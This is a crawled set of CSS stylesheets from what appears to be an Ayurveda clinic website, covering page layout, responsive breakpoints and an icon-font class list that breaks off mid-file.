.before-border::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 5px;
    background-color: #60b238;
    right: 10px;
}

.list-items-custom a {
    color: #2c3145 !important;
    font-weight: 500;
    font-size: initial;
    transition: .3s all;
}

.list-items-custom a:hover {
    color: #60b238 !important;
    transition: .3s all;
}

.reg-btn {
    position: fixed;
    display: none;
    top: 50%;
    padding: 10px;
    left: -47px;
    z-index: 1;
    color: #fff;
    background: #60b238;
    transform: rotate(90deg);
    border-radius: 15px 15px 0px 0px;
    box-shadow: 0 0 8px #00000061;
}

.h2_text_center_margin {
    margin-bottom: 35px;
    text-align: center;
}

/* tab-css */
.tab {
    cursor: pointer;
    padding: 10px 20px;
    margin: 0px 2px;
    background: #2c3145;
    display: inline-block;
    color: #fff;
    border-radius: 3px 3px 0px 0px;
    box-shadow: 0 0.5rem 0.8rem #00000080;
}

.panels {
    width: 100%;
    overflow: hidden;
}

.panel {
    display: none;
    animation: fadein 0.8s;
    border: none;
    margin-top: 5px;
}

@keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

.panel-title {
    font-size: 1.5em;
    font-weight: bold;
}

.radio {
    display: none;
}

#one:checked~.panels #one-panel,
#two:checked~.panels #two-panel,
#three:checked~.panels #three-panel,
#four:checked~.panels #four-panel,
#five:checked~.panels #five-panel,
#six:checked~.panels #six-panel,
#seven:checked~.panels #seven-panel,
#eight:checked~.panels #eight-panel,
#nine:checked~.panels #nine-panel {
    display: block;
}

#one:checked~.tabs #one-tab,
#two:checked~.tabs #two-tab,
#three:checked~.tabs #three-tab,
#four:checked~.tabs #four-tab,
#five:checked~.tabs #five-tab,
#six:checked~.tabs #six-tab,
#seven:checked~.tabs #seven-tab,
#eight:checked~.tabs #eight-tab,
#nine:checked~.tabs #nine-tab {
    background: #c15a23;
    color: #fff;
    border-top: 3px solid #428738;
}

.parent_tab .tabs {
    text-align: center;
    margin: 25px 0;
}

.name_list {
    background-color: #2c3145;
    padding: 10px;
    margin-bottom: 10px;
    border-radius: 11px 11px 0 0;
}

.name_list span {
    color: #fff;
    font-size: 16px;
}

.contact_details_city {
    margin: 0 20px;
}

.contact_details_city .div_width {
    width: 140px;
}

.padding_lef_lig {
    padding-left: 15px;
}

.section_parent .img_liver_border {
    border: 3px solid #2c3145;
}

.color_star_yellow {
    color: #ff9529;
}

.color_icon_aerrow {
    color: #2c3145;
}

.name_list a {
    color: #fff;
    font-size: 16px;
}

.practo {
    margin: 50px 0;
}

.practo img {
    transition: all ease 0.5s;
}

.practo img:hover {
    transform: translateY(-10px);
}



@media only screen and (max-width: 767px) {
    .header-slider .subhead-span {
    font-family: monospace;
    font-weight: 600;
    font-size: 16px;
    color: #60b238;
    line-height:28px;
}
.header-single-slider .head-span {
    font-size: 16px;
    font-weight: 500;
    display: block;
    line-height: 26px;
    margin-bottom: 15px;
    color: #2c3145;
}
}






.float-container {
    position: fixed;
    top: 38%;
    bottom: 50%;
    right: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
;
    flex-direction: column;
    width: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    -webkit-box-align: end;
    -ms-flex-align: end;
    align-items: flex-end;
    z-index: 20;
}
.float-container a
 {
    margin-right: -68px;
    margin-bottom: 60px !important;
    margin-bottom: 0;
    rotate: -90deg;
    border-radius: 0;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    width: fit-content;
}
.float-container a {
    z-index: 99;
    cursor: pointer;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
;
    width: fit-contant;
    height: 45px;
    margin-right: -68px;
    margin-bottom: 10px;
    padding: 10px 17px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    text-decoration: none;
    color: #fff !important;
    border-radius: 0px 0px 0 0px;
    background-color: #28A745;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
        line-height: 21px;
        font-weight: 500;
        letter-spacing: 1.1px;
}

@media screen and (max-width: 767px) {
    .float-container {
        box-shadow: rgba(0, 0, 0, 0.24) 0px -3px 8px;
        position: fixed;
        top: auto;
        bottom: 0;
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex
;
        -ms-flex-direction: row;
        flex-direction: row;
        width: 100%;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: auto;
        -webkit-box-align: auto;
        -ms-flex-align: auto;
        align-items: auto;
    }
	    .float-container a.icon {
        right: 0;
        bottom: 0;
        width: 100%;
        margin-right: 0;
        margin-bottom: 0;
        padding: 5px;
        border-radius: 0;
        -webkit-box-shadow: 0 0 0 #7d7d7d;
        box-shadow: 0 0 0 #7d7d7d;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
	    .float-container a {
        rotate: 0deg;
        margin-bottom: 0 !important;
    }
    .quick-connect {
        bottom: 55px !important;
    }
}

.toggle {
    top:54% !important;
}

/* ----- logo slider  ------------- */
.box {
  display: grid;
  align-items: center;
  justify-items: center;
  width: 90%;
  padding:20px;
  background: #f7f7f7;
  border-radius: 20px;
  height: auto;
  transition: transform 0.5s ease-in;
  margin: 0px auto;
}
.box img {
  max-width: 100%;
  max-height: 100%;
  width: 100%;
}
.news-logo-section .section-title {
    margin-bottom: 0px;
}

@media screen and (max-width:575px) {
    .box { 
        width:75%;
    }
}

.news-logos .owl-nav {
    display: block !important;
}

.news-logos .owl-nav .owl-prev , .news-logos .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: #fff !important;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0 3px 8px rgba(0,0,0,0.2);
}

.news-logos .owl-nav .owl-prev {
    left: -20px;
}

.news-logos .owl-nav .owl-next {
    right: -20px;
}

.news-logos .owl-nav i {
    font-size: 20px;
    line-height: 40px;
    color: #4A862D;
}
   .news-logo-section {
        background-color:#fff;
    }
    .news-logo-slider {
       position: relative;
    }

--- FILE ---
content_type: text/css
request_url: https://www.expertayurveda.com/assets/css/responsive.css
body_size: 1271
content:
@media only screen and (max-width:1270px) and (min-width:991px){.contact-wrapper{margin-top:0;box-shadow:none}.single-contact{padding:30px 0 20px 0}.single-contact:last-child{padding-bottom:0}.contact-wrapper i,.contact-wrapper img{float:none;text-align:center;margin-bottom:10px;max-height:40px;margin-right:0}.header-slider .owl-next,.header-slider .owl-prev{top:80%}.header-slider:hover .owl-prev{left:400px}.header-slider:hover .owl-next{right:400px}.testimonial-carousel .owl-prev{left:250px}.testimonial-carousel .owl-next{right:250px}.single-beauticians figure img{min-height:320px}.appoinment-wrapper .dtb input,.appoinment-wrapper .dtb select{width:30.2%}#footer-widgets .widdget-instagram li{width:27%}#product{padding-bottom:160px}.product-carousel .owl-next,.product-carousel .owl-prev{top:auto}.product-carousel .owl-prev{left:40%}.product-carousel .owl-next{right:40%}#product.section-padding{padding-bottom:128px}.portfolio-tab-sorting{width:100%;border:0}.portfolio-tab-sorting li a{margin-right:10px;border:1px solid #eee}}@media only screen and (min-width:992px){.sb-search.sb-search-open input[type=search].sb-search-input{width:700px;background:#f7f7f7}}@media only screen and (max-width:992px){#product.section-padding{padding-bottom:128px}#testimonial{background:#fafafa}.single-testimonial p{width:100%}.mean-container a.meanmenu-reveal{top:-98px;right:-65px!important;border-radius:4px;padding:5px 6px;-webkit-transform:scale(.8);transform:scale(.8)}.is-sticky .mean-container a.meanmenu-reveal{top:-98px}#header-top p:after{display:none}.header-slider .owl-next,.header-slider .owl-prev{top:84%}.header-single-slider .container.inner-content p{width:70%}.contact-wrapper{margin:0 auto;width:100%;box-shadow:none}.single-contact{padding:30px 0 20px 0}.single-contact:last-child{padding-bottom:0}.contact-wrapper i,.contact-wrapper img{float:none;text-align:center;margin-bottom:10px;max-height:40px;margin-right:0}.nav-tabs{width:100%;border-radius:0;border:0}.nav-tabs .nav-item:first-child .nav-link,.nav-tabs .nav-item:last-child .nav-link{border-radius:0}.nav-tabs .nav-link{margin-bottom:10px;margin-right:10px}.tab-content ul li{width:100%}.tab-content ul li:nth-child(7){border-bottom:1px dashed #dedede}.testimonial-carousel .owl-next{right:140px}.testimonial-carousel .owl-prev{left:140px}.opening-hours{width:100%;border-right:5px solid rgba(255,255,255,.2);margin-bottom:20px;margin-top:0}.appoinment-wrapper{width:100%}.appoinment-wrapper .dtb input,.appoinment-wrapper .dtb select{width:31.7%}#subscribe i{width:100%;margin-bottom:15px;margin-top:-16px}#subscribe-form input[type=email]{float:none;width:100%}#subscribe-form{position:relative;margin-top:3px}.video-section{display:block;position:relative;height:500px;width:100%}.product-carousel .owl-next,.product-carousel .owl-prev{top:auto}.product-carousel .owl-prev{left:40%}.product-carousel .owl-next{right:40%}.portfolio-tab-sorting{border:0;width:100%;border-radius:0}.portfolio-tab-sorting li a{margin-bottom:10px;margin-right:10px;border:1px solid #eee}.single-beauticians .img-wrapper{text-align:center;box-shadow:none}.single-beauticians .img-wrapper img{width:auto}.single-beauticians .beautician-content{visibility:hidden;text-align:center}.single-beauticians:hover .beautician-content{visibility:visible}.widdget-instagram li{margin-right:10px;width:auto}.widdget-instagram li:nth-child(3),.widdget-instagram li:nth-child(6){margin-right:10px}}@media only screen and (max-width:767px){header{padding-bottom:10px}.header-single-slider .container.inner-content p{width:100%}ul.mbl{margin-right:10px}.mean-container a.meanmenu-reveal{right:-65px!important}.section-padding{overflow:hidden}#header-top p{margin-right:0}.header-single-slider .container.inner-content{width:100%}.nav-tabs .nav-item{width:auto}.nav-tabs{border:none}.testimonial-carousel .owl-next,.testimonial-carousel .owl-prev{top:100%}.testimonial-carousel .owl-next{right:40%}.testimonial-carousel .owl-prev{left:40%}.appoinment-wrapper .dtb input,.appoinment-wrapper .dtb select{width:30.8%}.wcu-content{padding:60px 15px}#about-partner .single-partner:nth-child(5),#about-partner .single-partner:nth-child(6){border-bottom-width:1px}#about-partner .single-partner:nth-child(3),#about-partner .single-partner:nth-child(6){border-right-width:0}#about-partner .single-partner:nth-child(3),#about-partner .single-partner:nth-child(4),#about-partner .single-partner:nth-child(8){border-right-width:1px}.single-post .post-header .text-right{float:none}.single-post .post-header .text-right li{margin-right:15px;margin-left:0}.single-post .post-header ul{margin-right:10px}.meta-data ul.text-right{float:none}#page-404 h1{font-size:80px}.header-slider h1{font-size:30px;margin-bottom:10px}.header-slider h3{font-size:24px;margin-bottom:5px}.header-single-slider .container.inner-content.text-center,.header-single-slider .container.inner-content.text-center p{margin-bottom:10px}.header-single-slider .container.inner-content p{margin-bottom:10px}#testimonial.section-padding{padding-bottom:105px}.gallery-tab-sorting li{margin-bottom:10px}}@media only screen and (max-width:600px){#footer-widgets .widdget-instagram li{width:auto;margin-right:10px}.portfolio-tab-sorting li a{padding:10px 14px}.widdget-instagram li:nth-child(3),.widdget-instagram li:nth-child(6){margin-right:10px}.header-slider .owl-next,.header-slider .owl-prev{top:90%}.header-slider .owl-next,.header-slider .owl-prev{width:34px;height:34px;line-height:34px;font-size:20px}header{padding-bottom:20px}.header-slider .boxed-btn{padding:10px 26px}ul.mbl{margin-right:30px}.mean-container a.meanmenu-reveal{right:-40px!important}.header-single-slider .container.inner-content p,.header-slider h1,.header-slider h3{margin-bottom:10px!important}.product-carousel .owl-prev{left:30%}.product-carousel .owl-next{right:30%}.appoinment-wrapper{padding:50px 30px}}@media only screen and (max-width:480px){.header-slider h3{font-size:20px}.header-slider h1{font-size:24px}header{padding-bottom:25px}.header-slider p{font-size:12px;line-height:1.3}.header-slider .boxed-btn{padding:8px 26px}.opening-hours{padding:30px 15px}.appoinment-wrapper .input{width:100%}.appoinment-wrapper .dtb input,.appoinment-wrapper .dtb select{width:100%}#header-top p{padding-right:0}#header-top .header-top-right li{margin-left:0;display:block}#page-404{overflow:hidden}#page-404 h1{font-size:60px}.mean-container a.meanmenu-reveal{right:-30px!important}#about-partner .single-partner:nth-child(5),#about-partner .single-partner:nth-child(6){border-bottom-width:1px}#about-partner .single-partner:nth-child(2),#about-partner .single-partner:nth-child(4),#about-partner .single-partner:nth-child(6),#about-partner .single-partner:nth-child(8){border-right-width:0}#about-partner .single-partner:nth-child(3){border-right-width:1px}.tab-content ul li h4 .price{font-size:80%}.tab-content ul li h4{margin-top:0}#page-404 h2{font-size:80px}.coming-soon-wrapper p{width:100%}.count-area{padding-top:40px}ul.timer li{margin-bottom:20px}.single-testimonial p{font-size:16px;line-height:26px}}@media only screen and (max-width:400px){.header-slider h3{font-size:14px;margin-bottom:5px!important}.header-slider h1,.header-slider h2,.header-slider h4{font-size:18px}.header-slider p{font-size:10px;line-height:1.3}.header-slider .boxed-btn{padding:6px 26px}.mean-container a.meanmenu-reveal{right:-20px!important;margin-top:35px}.sb-search.sb-search-open input[type=search].sb-search-input{width:200px}.comment-date{position:relative}.tab-content ul li h4{font-size:16px}}@media only screen and (max-width:352px){.sidenav{left:calc(100% - 100%);width:100%;overflow-y:scroll}#header-top li{margin-left:0}.pricing-box .boxed-btn{padding:12px 20px}li.page-item .page-link{padding:10px}}@media only screen and (max-width:340px){.header-slider h3{font-size:14px;margin-bottom:0!important}.header-single-slider .container.inner-content p,.header-slider h1,.header-slider h3{margin-bottom:5px!important}.header-slider .boxed-btn{font-size:10px}.header-slider .owl-next,.header-slider .owl-prev{top:85%}.sidenav .cart-item{text-align:center}.sidenav .cart-item img{margin-bottom:15px}.sidenav .cart-item-description p{margin-top:10px}.cart-buttons .fl{float:none}li.page-item .page-link{padding:8px}#page-404 h2{font-size:60px}}

--- FILE ---
content_type: text/css
request_url: https://www.expertayurveda.com/assets/css/elegant-icons.min.css
body_size: 3228
content:
@font-face{font-family:'ElegantIcons';src:url('../fonts/ElegantIcons746c.html?d918s8');src:url('../fonts/ElegantIconsd41d.html?#iefixd918s8') format('embedded-opentype'),url('../fonts/ElegantIcons746c.woff?d918s8') format('woff'),url('../fonts/ElegantIcons746c-2.html?d918s8') format('truetype'),url('../fonts/ElegantIcons746c-3.html?d918s8##icomoon') format('svg');font-weight:normal;font-style:normal}.ei{font-family:"ElegantIcons";font-style:normal;font-variant:normal;font-weight:normal;line-height:1;speak:none;text-transform:none}.ei-arrow_up::before,.ei-icon_arrow_up::before{content:'\21'}.ei-arrow_down::before,.ei-icon_arrow_down::before{content:'\22'}.ei-arrow_left::before,.ei-icon_arrow_left::before{content:'\23'}.ei-arrow_right::before,.ei-icon_arrow_right::before{content:'\24'}.ei-arrow_left-up::before,.ei-icon_arrow_left-up::before{content:'\25'}.ei-arrow_right-up::before,.ei-icon_arrow_right-up::before{content:'\26'}.ei-arrow_right-down::before,.ei-icon_arrow_right-down::before{content:'\27'}.ei-arrow_left-down::before,.ei-icon_arrow_left-down::before{content:'\28'}.ei-arrow-up-down::before,.ei-icon_arrow-up-down::before{content:'\29'}.ei-arrow_up-down_alt::before,.ei-icon_arrow_up-down_alt::before{content:'\2a'}.ei-arrow_left-right_alt::before,.ei-icon_arrow_left-right_alt::before{content:'\2b'}.ei-arrow_left-right::before,.ei-icon_arrow_left-right::before{content:'\2c'}.ei-arrow_expand_alt2::before,.ei-icon_arrow_expand_alt2::before{content:'\2d'}.ei-arrow_expand_alt::before,.ei-icon_arrow_expand_alt::before{content:'\2e'}.ei-arrow_condense::before,.ei-icon_arrow_condense::before{content:'\2f'}.ei-arrow_expand::before,.ei-icon_arrow_expand::before{content:'\30'}.ei-arrow_move::before,.ei-icon_arrow_move::before{content:'\31'}.ei-arrow_carrot-up::before,.ei-icon_arrow_carrot-up::before{content:'\32'}.ei-arrow_carrot-down::before,.ei-icon_arrow_carrot-down::before{content:'\33'}.ei-arrow_carrot-left::before,.ei-icon_arrow_carrot-left::before{content:'\34'}.ei-arrow_carrot-right::before,.ei-icon_arrow_carrot-right::before{content:'\35'}.ei-arrow_carrot-2up::before,.ei-icon_arrow_carrot-2up::before{content:'\36'}.ei-arrow_carrot-2down::before,.ei-icon_arrow_carrot-2down::before{content:'\37'}.ei-arrow_carrot-2left::before,.ei-icon_arrow_carrot-2left::before{content:'\38'}.ei-arrow_carrot-2right::before,.ei-icon_arrow_carrot-2right::before{content:'\39'}.ei-arrow_carrot-up_alt2::before,.ei-icon_arrow_carrot-up_alt2::before{content:'\3a'}.ei-arrow_carrot-down_alt2::before,.ei-icon_arrow_carrot-down_alt2::before{content:'\3b'}.ei-arrow_carrot-left_alt2::before,.ei-icon_arrow_carrot-left_alt2::before{content:'\3c'}.ei-arrow_carrot-right_alt2::before,.ei-icon_arrow_carrot-right_alt2::before{content:'\3d'}.ei-arrow_carrot-2up_alt2::before,.ei-icon_arrow_carrot-2up_alt2::before{content:'\3e'}.ei-arrow_carrot-2down_alt2::before,.ei-icon_arrow_carrot-2down_alt2::before{content:'\3f'}.ei-arrow_carrot-2left_alt2::before,.ei-icon_arrow_carrot-2left_alt2::before{content:'\40'}.ei-arrow_carrot-2right_alt2::before,.ei-icon_arrow_carrot-2right_alt2::before{content:'\41'}.ei-arrow_triangle-up::before,.ei-icon_arrow_triangle-up::before{content:'\42'}.ei-arrow_triangle-down::before,.ei-icon_arrow_triangle-down::before{content:'\43'}.ei-arrow_triangle-left::before,.ei-icon_arrow_triangle-left::before{content:'\44'}.ei-arrow_triangle-right::before,.ei-icon_arrow_triangle-right::before{content:'\45'}.ei-arrow_triangle-up_alt2::before,.ei-icon_arrow_triangle-up_alt2::before{content:'\46'}.ei-arrow_triangle-down_alt2::before,.ei-icon_arrow_triangle-down_alt2::before{content:'\47'}.ei-arrow_triangle-left_alt2::before,.ei-icon_arrow_triangle-left_alt2::before{content:'\48'}.ei-arrow_triangle-right_alt2::before,.ei-icon_arrow_triangle-right_alt2::before{content:'\49'}.ei-arrow_back::before,.ei-icon_arrow_back::before{content:'\4a'}.ei-minus-06::before,.ei-icon_minus-06::before{content:'\4b'}.ei-plus::before,.ei-icon_plus::before{content:'\4c'}.ei-close::before,.ei-icon_close::before{content:'\4d'}.ei-check::before,.ei-icon_check::before{content:'\4e'}.ei-minus_alt2::before,.ei-icon_minus_alt2::before{content:'\4f'}.ei-plus_alt2::before,.ei-icon_plus_alt2::before{content:'\50'}.ei-close_alt2::before,.ei-icon_close_alt2::before{content:'\51'}.ei-check_alt2::before,.ei-icon_check_alt2::before{content:'\52'}.ei-zoom-out_alt::before,.ei-icon_zoom-out_alt::before{content:'\53'}.ei-zoom-in_alt::before,.ei-icon_zoom-in_alt::before{content:'\54'}.ei-search::before,.ei-icon_search::before{content:'\55'}.ei-box-empty::before,.ei-icon_box-empty::before{content:'\56'}.ei-box-selected::before,.ei-icon_box-selected::before{content:'\57'}.ei-minus-box::before,.ei-icon_minus-box::before{content:'\58'}.ei-plus-box::before,.ei-icon_plus-box::before{content:'\59'}.ei-box-checked::before,.ei-icon_box-checked::before{content:'\5a'}.ei-circle-empty::before,.ei-icon_circle-empty::before{content:'\5b'}.ei-circle-slelected::before,.ei-icon_circle-slelected::before{content:'\5c'}.ei-circle-selected::before,.ei-icon_circle-selected::before{content:'\5c'}.ei-stop_alt2::before,.ei-icon_stop_alt2::before{content:'\5d'}.ei-stop::before,.ei-icon_stop::before{content:'\5e'}.ei-pause_alt2::before,.ei-icon_pause_alt2::before{content:'\5f'}.ei-pause::before,.ei-icon_pause::before{content:'\60'}.ei-menu::before,.ei-icon_menu::before{content:'\61'}.ei-menu-square_alt2::before,.ei-icon_menu-square_alt2::before{content:'\62'}.ei-menu-circle_alt2::before,.ei-icon_menu-circle_alt2::before{content:'\63'}.ei-ul::before,.ei-icon_ul::before{content:'\64'}.ei-ol::before,.ei-icon_ol::before{content:'\65'}.ei-adjust-horiz::before,.ei-icon_adjust-horiz::before{content:'\66'}.ei-adjust-vert::before,.ei-icon_adjust-vert::before{content:'\67'}.ei-document_alt::before,.ei-icon_document_alt::before{content:'\68'}.ei-documents_alt::before,.ei-icon_documents_alt::before{content:'\69'}.ei-pencil::before,.ei-icon_pencil::before{content:'\6a'}.ei-pencil-edit_alt::before,.ei-icon_pencil-edit_alt::before{content:'\6b'}.ei-pencil-edit::before,.ei-icon_pencil-edit::before{content:'\6c'}.ei-folder-alt::before,.ei-icon_folder-alt::before{content:'\6d'}.ei-folder-open_alt::before,.ei-icon_folder-open_alt::before{content:'\6e'}.ei-folder-add_alt::before,.ei-icon_folder-add_alt::before{content:'\6f'}.ei-info_alt::before,.ei-icon_info_alt::before{content:'\70'}.ei-error-oct_alt::before,.ei-icon_error-oct_alt::before{content:'\71'}.ei-error-circle_alt::before,.ei-icon_error-circle_alt::before{content:'\72'}.ei-error-triangle_alt::before,.ei-icon_error-triangle_alt::before{content:'\73'}.ei-question_alt2::before,.ei-icon_question_alt2::before{content:'\74'}.ei-question::before,.ei-icon_question::before{content:'\75'}.ei-comment_alt::before,.ei-icon_comment_alt::before{content:'\76'}.ei-chat_alt::before,.ei-icon_chat_alt::before{content:'\77'}.ei-vol-mute_alt::before,.ei-icon_vol-mute_alt::before{content:'\78'}.ei-volume-low_alt::before,.ei-icon_volume-low_alt::before{content:'\79'}.ei-volume-high_alt::before,.ei-icon_volume-high_alt::before{content:'\7a'}.ei-quotations::before,.ei-icon_quotations::before{content:'\7b'}.ei-quotations_alt2::before,.ei-icon_quotations_alt2::before{content:'\7c'}.ei-clock_alt::before,.ei-icon_clock_alt::before{content:'\7d'}.ei-lock_alt::before,.ei-icon_lock_alt::before{content:'\7e'}.ei-lock-open_alt::before,.ei-icon_lock-open_alt::before{content:'\e000'}.ei-key_alt::before,.ei-icon_key_alt::before{content:'\e001'}.ei-cloud_alt::before,.ei-icon_cloud_alt::before{content:'\e002'}.ei-cloud-upload_alt::before,.ei-icon_cloud-upload_alt::before{content:'\e003'}.ei-cloud-download_alt::before,.ei-icon_cloud-download_alt::before{content:'\e004'}.ei-image::before,.ei-icon_image::before{content:'\e005'}.ei-images::before,.ei-icon_images::before{content:'\e006'}.ei-lightbulb_alt::before,.ei-icon_lightbulb_alt::before{content:'\e007'}.ei-gift_alt::before,.ei-icon_gift_alt::before{content:'\e008'}.ei-house_alt::before,.ei-icon_house_alt::before{content:'\e009'}.ei-genius::before,.ei-icon_genius::before{content:'\e00a'}.ei-mobile::before,.ei-icon_mobile::before{content:'\e00b'}.ei-tablet::before,.ei-icon_tablet::before{content:'\e00c'}.ei-laptop::before,.ei-icon_laptop::before{content:'\e00d'}.ei-desktop::before,.ei-icon_desktop::before{content:'\e00e'}.ei-camera_alt::before,.ei-icon_camera_alt::before{content:'\e00f'}.ei-mail_alt::before,.ei-icon_mail_alt::before{content:'\e010'}.ei-cone_alt::before,.ei-icon_cone_alt::before{content:'\e011'}.ei-ribbon_alt::before,.ei-icon_ribbon_alt::before{content:'\e012'}.ei-bag_alt::before,.ei-icon_bag_alt::before{content:'\e013'}.ei-creditcard::before,.ei-icon_creditcard::before{content:'\e014'}.ei-cart_alt::before,.ei-icon_cart_alt::before{content:'\e015'}.ei-paperclip::before,.ei-icon_paperclip::before{content:'\e016'}.ei-tag_alt::before,.ei-icon_tag_alt::before{content:'\e017'}.ei-tags_alt::before,.ei-icon_tags_alt::before{content:'\e018'}.ei-trash_alt::before,.ei-icon_trash_alt::before{content:'\e019'}.ei-cursor_alt::before,.ei-icon_cursor_alt::before{content:'\e01a'}.ei-mic_alt::before,.ei-icon_mic_alt::before{content:'\e01b'}.ei-compass_alt::before,.ei-icon_compass_alt::before{content:'\e01c'}.ei-pin_alt::before,.ei-icon_pin_alt::before{content:'\e01d'}.ei-pushpin_alt::before,.ei-icon_pushpin_alt::before{content:'\e01e'}.ei-map_alt::before,.ei-icon_map_alt::before{content:'\e01f'}.ei-drawer_alt::before,.ei-icon_drawer_alt::before{content:'\e020'}.ei-toolbox_alt::before,.ei-icon_toolbox_alt::before{content:'\e021'}.ei-book_alt::before,.ei-icon_book_alt::before{content:'\e022'}.ei-calendar::before,.ei-icon_calendar::before{content:'\e023'}.ei-film::before,.ei-icon_film::before{content:'\e024'}.ei-table::before,.ei-icon_table::before{content:'\e025'}.ei-contacts_alt::before,.ei-icon_contacts_alt::before{content:'\e026'}.ei-headphones::before,.ei-icon_headphones::before{content:'\e027'}.ei-lifesaver::before,.ei-icon_lifesaver::before{content:'\e028'}.ei-piechart::before,.ei-icon_piechart::before{content:'\e029'}.ei-refresh::before,.ei-icon_refresh::before{content:'\e02a'}.ei-link_alt::before,.ei-icon_link_alt::before{content:'\e02b'}.ei-link::before,.ei-icon_link::before{content:'\e02c'}.ei-loading::before,.ei-icon_loading::before{content:'\e02d'}.ei-blocked::before,.ei-icon_blocked::before{content:'\e02e'}.ei-archive_alt::before,.ei-icon_archive_alt::before{content:'\e02f'}.ei-heart_alt::before,.ei-icon_heart_alt::before{content:'\e030'}.ei-star_alt::before,.ei-icon_star_alt::before{content:'\e031'}.ei-star-half_alt::before,.ei-icon_star-half_alt::before{content:'\e032'}.ei-star::before,.ei-icon_star::before{content:'\e033'}.ei-star-half::before,.ei-icon_star-half::before{content:'\e034'}.ei-tools::before,.ei-icon_tools::before{content:'\e035'}.ei-tool::before,.ei-icon_tool::before{content:'\e036'}.ei-cog::before,.ei-icon_cog::before{content:'\e037'}.ei-cogs::before,.ei-icon_cogs::before{content:'\e038'}.ei-arrow_up_alt::before,.ei-icon_arrow_up_alt::before{content:'\e039'}.ei-arrow_down_alt::before,.ei-icon_arrow_down_alt::before{content:'\e03a'}.ei-arrow_left_alt::before,.ei-icon_arrow_left_alt::before{content:'\e03b'}.ei-arrow_right_alt::before,.ei-icon_arrow_right_alt::before{content:'\e03c'}.ei-arrow_left-up_alt::before,.ei-icon_arrow_left-up_alt::before{content:'\e03d'}.ei-arrow_right-up_alt::before,.ei-icon_arrow_right-up_alt::before{content:'\e03e'}.ei-arrow_right-down_alt::before,.ei-icon_arrow_right-down_alt::before{content:'\e03f'}.ei-arrow_left-down_alt::before,.ei-icon_arrow_left-down_alt::before{content:'\e040'}.ei-arrow_condense_alt::before,.ei-icon_arrow_condense_alt::before{content:'\e041'}.ei-arrow_expand_alt3::before,.ei-icon_arrow_expand_alt3::before{content:'\e042'}.ei-arrow_carrot_up_alt::before,.ei-icon_arrow_carrot_up_alt::before{content:'\e043'}.ei-arrow_carrot-down_alt::before,.ei-icon_arrow_carrot-down_alt::before{content:'\e044'}.ei-arrow_carrot-left_alt::before,.ei-icon_arrow_carrot-left_alt::before{content:'\e045'}.ei-arrow_carrot-right_alt::before,.ei-icon_arrow_carrot-right_alt::before{content:'\e046'}.ei-arrow_carrot-2up_alt::before,.ei-icon_arrow_carrot-2up_alt::before{content:'\e047'}.ei-arrow_carrot-2dwnn_alt::before,.ei-icon_arrow_carrot-2dwnn_alt::before{content:'\e048'}.ei-arrow_carrot-2left_alt::before,.ei-icon_arrow_carrot-2left_alt::before{content:'\e049'}.ei-arrow_carrot-2right_alt::before,.ei-icon_arrow_carrot-2right_alt::before{content:'\e04a'}.ei-arrow_triangle-up_alt::before,.ei-icon_arrow_triangle-up_alt::before{content:'\e04b'}.ei-arrow_triangle-down_alt::before,.ei-icon_arrow_triangle-down_alt::before{content:'\e04c'}.ei-arrow_triangle-left_alt::before,.ei-icon_arrow_triangle-left_alt::before{content:'\e04d'}.ei-arrow_triangle-right_alt::before,.ei-icon_arrow_triangle-right_alt::before{content:'\e04e'}.ei-minus_alt::before,.ei-icon_minus_alt::before{content:'\e04f'}.ei-plus_alt::before,.ei-icon_plus_alt::before{content:'\e050'}.ei-close_alt::before,.ei-icon_close_alt::before{content:'\e051'}.ei-check_alt::before,.ei-icon_check_alt::before{content:'\e052'}.ei-zoom-out::before,.ei-icon_zoom-out::before{content:'\e053'}.ei-zoom-in::before,.ei-icon_zoom-in::before{content:'\e054'}.ei-stop_alt::before,.ei-icon_stop_alt::before{content:'\e055'}.ei-menu-square_alt::before,.ei-icon_menu-square_alt::before{content:'\e056'}.ei-menu-circle_alt::before,.ei-icon_menu-circle_alt::before{content:'\e057'}.ei-document::before,.ei-icon_document::before{content:'\e058'}.ei-documents::before,.ei-icon_documents::before{content:'\e059'}.ei-pencil_alt::before,.ei-icon_pencil_alt::before{content:'\e05a'}.ei-folder::before,.ei-icon_folder::before{content:'\e05b'}.ei-folder-open::before,.ei-icon_folder-open::before{content:'\e05c'}.ei-folder-add::before,.ei-icon_folder-add::before{content:'\e05d'}.ei-folder_upload::before,.ei-icon_folder_upload::before{content:'\e05e'}.ei-folder_download::before,.ei-icon_folder_download::before{content:'\e05f'}.ei-info::before,.ei-icon_info::before{content:'\e060'}.ei-error-circle::before,.ei-icon_error-circle::before{content:'\e061'}.ei-error-oct::before,.ei-icon_error-oct::before{content:'\e062'}.ei-error-triangle::before,.ei-icon_error-triangle::before{content:'\e063'}.ei-question_alt::before,.ei-icon_question_alt::before{content:'\e064'}.ei-comment::before,.ei-icon_comment::before{content:'\e065'}.ei-chat::before,.ei-icon_chat::before{content:'\e066'}.ei-vol-mute::before,.ei-icon_vol-mute::before{content:'\e067'}.ei-volume-low::before,.ei-icon_volume-low::before{content:'\e068'}.ei-volume-high::before,.ei-icon_volume-high::before{content:'\e069'}.ei-quotations_alt::before,.ei-icon_quotations_alt::before{content:'\e06a'}.ei-clock::before,.ei-icon_clock::before{content:'\e06b'}.ei-lock::before,.ei-icon_lock::before{content:'\e06c'}.ei-lock-open::before,.ei-icon_lock-open::before{content:'\e06d'}.ei-key::before,.ei-icon_key::before{content:'\e06e'}.ei-cloud::before,.ei-icon_cloud::before{content:'\e06f'}.ei-cloud-upload::before,.ei-icon_cloud-upload::before{content:'\e070'}.ei-cloud-download::before,.ei-icon_cloud-download::before{content:'\e071'}.ei-lightbulb::before,.ei-icon_lightbu